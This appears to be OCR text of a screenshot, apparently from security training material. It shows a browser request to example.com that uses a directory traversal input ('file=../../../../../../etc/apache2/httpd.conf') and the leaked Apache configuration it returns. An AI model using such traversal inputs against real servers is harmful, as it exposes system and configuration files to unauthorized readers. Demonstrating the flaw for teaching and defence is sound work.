 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.example.com/index.php?PATH= &file=../../../../../../etc/apache2/httpd.conf G
http://www.exampl_ache2/httpd.conf
# # /etc/apache2/httpd.conf # # This is the main Apache server configuration file. It contains the # configuration directives that give the server its
Source of: http://www.example.com/index.php?PATH= &file=../../../../../../etc/apache2/httpd.conf - Mozilla Firefox
File Edit View Help
#
Include /etc/apache2/default-server.conf
# Another way to include your own files
#
# The file below is generated from /etc/sysconfig/apache2,
# include arbitrary files as named in APACHE_CONF_INCLUDE_FILES and
# APACHE_CONF_INCLUDE_DIRS
Include /etc/apache2/sysconfig.d/include.conf
### Virtual server configuration ############################################
#
# VirtualHost: If you want to maintain multiple domains/hostnames on your
# machine you can setup VirtualHost containers for them. Most configurations
# use only name-based virtual hosts so the server doesn't need to worry about
# IP addresses. This is indicated by the asterisks in the directives below.
#
# Please see the documentation at
# <URL:http://httpd.apache.org/docs-2.2/vhosts/>
# for further details before you try to setup virtual hosts.
#
# You may use the command line option '-S' to verify your virtual host
# configuration.
#
Include /etc/apache2/vhosts.d/*.conf
# Note: instead of adding your own configuration here, consider
# adding it in your own file (/etc/apache2/httpd.conf.local)
# putting its name into APACHE_CONF_INCLUDE_FILES in
Line 202, Col 1